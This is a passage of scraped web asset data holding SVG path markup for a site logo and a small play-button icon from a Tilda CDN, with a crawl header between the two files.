122.421C445.861 125.252 438.983 126.667 431.012 126.667C418.647 126.667 408.566 122.768 400.794 114.946C393.022 107.15 389.124 97.3661 389.124 85.6204C389.124 73.5773 393.022 63.5701 400.794 55.6245C408.566 47.6532 418.299 43.6804 430.044 43.6804C442.484 43.6804 452.615 47.6532 460.411 55.5748C468.209 63.5209 472.107 73.9749 472.107 87.0111L472.032 90.7607V90.7607ZM452.292 75.266C450.976 70.9454 448.394 67.4194 444.545 64.7125C440.671 62.0062 436.202 60.6654 431.087 60.6654C425.55 60.6654 420.708 62.1801 416.512 65.2342C413.905 67.1213 411.471 70.4735 409.237 75.266H452.292V75.266Z" fill="#2E2F70"></path> <path d="M793.797 90.76H730.107C731.026 96.3969 733.485 100.891 737.457 104.244C741.43 107.571 746.52 109.234 752.678 109.234C760.078 109.234 766.409 106.627 771.723 101.412L788.359 109.284C784.213 115.194 779.222 119.564 773.436 122.42C767.626 125.251 760.748 126.666 752.777 126.666C740.412 126.666 730.331 122.768 722.559 114.946C714.787 107.149 710.889 97.3653 710.889 85.6197C710.889 73.5766 714.787 63.5694 722.559 55.6238C730.331 47.6525 740.064 43.6797 751.809 43.6797C764.249 43.6797 774.38 47.6524 782.176 55.574C789.973 63.5202 793.872 73.9741 793.872 87.0103L793.797 90.76V90.76ZM774.057 75.2653C772.741 70.9447 770.158 67.4186 766.31 64.7117C762.436 62.0054 757.967 60.6646 752.852 60.6646C747.314 60.6646 742.473 62.1794 738.277 65.2334C735.67 67.1206 733.236 70.4727 731.001 75.2653H774.057V75.2653Z" fill="#2E2F70"></path> <path d="M842.487 43.681C850.72 43.681 858.395 46.0767 864.853 50.209V22.9326L885 0.969238L884.314 116.934C884.285 122.276 879.935 126.666 874.583 126.666C870.222 126.666 867.564 122.98 866.338 119.006C859.771 123.354 850.841 126.666 842.378 126.666C831.907 126.666 822.338 122.79 815.029 116.395H814.99C814.343 115.824 813.714 115.233 813.104 114.623C812.249 113.767 811.431 112.875 810.653 111.948C804.521 104.707 800.823 95.338 800.823 85.1077C800.823 80.9107 801.446 76.8587 802.604 73.0394H802.752C804.766 66.4695 808.366 60.5916 813.104 55.8536C820.625 48.3326 831.014 43.681 842.487 43.681V43.681ZM825.305 99.5746C825.703 100.044 826.12 100.498 826.555 100.932C830.603 104.981 836.198 107.486 842.378 107.486C848.558 107.486 854.153 104.981 858.202 100.932C862.25 96.8839 864.754 91.2885 864.754 85.1077C864.754 80.663 863.459 76.5205 861.226 73.0394H861.25C860.396 71.7298 859.411 70.5143 858.31 69.4139C854.262 65.3649 848.667 62.8613 842.487 62.8613C836.307 62.8613 830.712 65.3655 826.664 69.4139C822.616 73.4622 820.111 79.0571 820.111 85.2372C820.111 90.6924 822.062 95.6918 825.305 99.5746V99.5746Z" fill="#2E2F70"></path> <path d="M595.258 108.415H585.015V126.666H595.258V108.415Z" fill="#2E2F70"></path> <path d="M262.278 117.54C262.278 112.5 257.692 108.415 252.034 108.415C246.377 108.415 241.791 112.5 241.791 117.54C241.791 122.58 246.377 126.666 252.034 126.666C257.692 126.666 262.278 122.58 262.278 117.54Z" fill="#2E2F70"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M299.114 107.205H337.046H344.156H344.16V107.204C348.914 106.444 353.169 104.187 356.424 100.932C360.472 96.8838 362.976 91.2884 362.976 85.1076C362.976 80.6629 361.681 76.521 359.448 73.0399H359.472C358.618 71.7297 357.633 70.5141 356.533 69.4144C352.484 65.3654 346.889 62.8612 340.709 62.8612C334.528 62.8612 328.934 65.366 324.886 69.4144C317.138 77.1626 316.461 91.112 323.527 99.5751C323.925 100.044 324.342 100.498 324.777 100.932C325.099 101.254 325.43 101.566 325.77 101.867H299.086C299.061 96.2758 299.045 90.6887 299.045 85.1076C299.045 80.9106 299.668 76.8586 300.826 73.0399H300.974C302.989 66.4694 306.587 60.5915 311.326 55.8535C318.846 48.3331 329.236 43.6809 340.709 43.6809C352.182 43.6809 362.571 48.3331 370.092 55.8535C377.613 63.3745 382.265 73.7643 382.265 85.2377C382.265 96.7123 377.613 107.102 370.092 114.623C369.482 115.233 368.853 115.824 368.205 116.395H367.95C353.047 129.433 337.166 126.666 319.028 126.666V188.495H319.074V208L299.575 188.5H299.553C299.472 152.834 299.114 141.444 299.114 107.205V107.205Z" fill="#2E2F70"></path> <path d="M262.634 104.094H250.916V126.666H262.634V104.094Z" fill="#2E2F70"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M480.718 116.934V19.7806L500.021 0L500.141 87.9271V126.666H490.566L490.507 126.666L490.449 126.666C485.096 126.666 480.718 122.289 480.718 116.934V116.934Z" fill="#2E2F70"></path> <path d="M585.13 34.7794H574.886V53.0309H585.13V34.7794Z" fill="#2E2F70"></path> <path d="M648.09 108.415H637.847V126.666H648.09V108.415Z" fill="#2E2F70"></path> <path d="M700.459 108.415H690.215V126.666H700.459V108.415Z" fill="#2E2F70"></path> <path d="M884.353 108.441H874.11V126.693H884.353V108.441Z" fill="#2E2F70"></path> <path d="M39.9959 63.158C39.1624 63.4164 38.5196 63.7691 38.0531 64.1858C37.6963 64.5043 37.4522 64.8616 37.3143 65.2322C37.1296 65.7287 37.0547 66.3236 37.0852 66.949C37.1152 67.5619 37.2484 68.131 37.4756 68.594C37.5686 68.7847 37.7227 68.9646 37.9853 69.1409C38.8278 69.7046 40.2208 70.2227 42.3915 70.7024C43.7053 70.9926 46.1943 71.377 48.8202 71.7812C55.3508 72.7874 62.6502 73.9124 68.5585 76.9731C73.4695 79.518 76.9474 83.155 79.1313 87.3437C81.5251 91.9341 82.2758 97.0415 81.6 101.992C80.9842 106.507 79.1829 110.909 76.5127 114.673C73.8893 118.373 70.379 121.525 66.284 123.634C62.3378 125.667 58.078 126.628 53.9141 127.059C46.3802 127.838 36.2332 127.229 28.6327 127.185L18.6973 127.147L18.4587 127.145V127.039H0L18.4587 108.643V108.467L18.6973 108.468L28.7059 108.506C35.5448 108.545 45.1708 109.159 52.0097 108.453C54.118 108.235 56.1406 107.817 57.714 107.007C59.101 106.293 60.326 105.174 61.2776 103.832C62.2311 102.487 62.8661 100.981 63.0682 99.5013C63.2439 98.2163 63.0976 96.9839 62.5777 95.9873C62.1112 95.0926 61.2669 94.262 59.9884 93.6006C56.8673 91.9833 51.1504 91.1012 46.0366 90.3139C43.5481 89.9313 41.1838 89.566 38.3625 88.9412C33.7572 87.9224 30.2949 86.4862 27.5846 84.6704C24.2938 82.4642 22.1884 79.8311 20.7019 76.7986C19.4517 74.2518 18.6931 71.4429 18.4587 68.6029V64.7915C18.6284 62.7352 19.0751 60.6796 19.8079 58.7127C21.0047 55.502 22.917 52.5895 25.6004 50.1956C27.9618 48.089 30.9168 46.3967 34.502 45.2844C42.7884 42.7142 65.4889 43.4632 74.4637 43.4224L74.9351 43.4206V43.4566C80.023 43.5903 84.1047 47.7556 84.1047 52.8749C84.1047 58.0788 79.8875 62.2969 74.6838 62.2969C70.099 62.2969 45.2769 61.5203 39.9959 63.158V63.158Z" fill="#2E2F70"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3939-6335-4237-b034-306661616439/8e70c5be5e69754ddb8a.svg
body_size: 147
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="97" height="65" viewBox="0 0 97 65" fill="none"> <path d="M94.9689 10.1511C94.4197 8.19212 93.35 6.41853 91.8734 5.01891C90.3551 3.57624 88.4942 2.54427 86.4664 2.02039C78.8771 0.020039 48.4717 0.0200395 48.4717 0.0200395C35.7961 -0.124178 23.1235 0.510125 10.5256 1.91937C8.4977 2.48194 6.64029 3.53697 5.11856 4.99062C3.62334 6.42926 2.54032 8.20331 1.97456 10.1471C0.615504 17.4686 -0.0448193 24.9026 0.00249411 32.349C-0.0459994 39.7887 0.612704 47.2204 1.97456 54.551C2.5282 56.4866 3.60718 58.2526 5.10643 59.6791C6.60569 61.1057 8.47269 62.1361 10.5256 62.6817C18.2158 64.678 48.4717 64.678 48.4717 64.678C61.1635 64.8224 73.8522 64.1881 86.4664 62.7787C88.4942 62.2548 90.3551 61.2228 91.8734 59.7802C93.3686 58.3537 94.4314 56.5796 94.9648 54.6479C96.3594 47.3293 97.0375 39.8921 96.9894 32.442C97.0943 24.9603 96.4171 17.4881 94.9689 10.1471V10.1511ZM38.8054 46.1858V18.5163L64.1028 32.3531L38.8054 46.1858Z" fill="#FF7E67"></path> </svg> 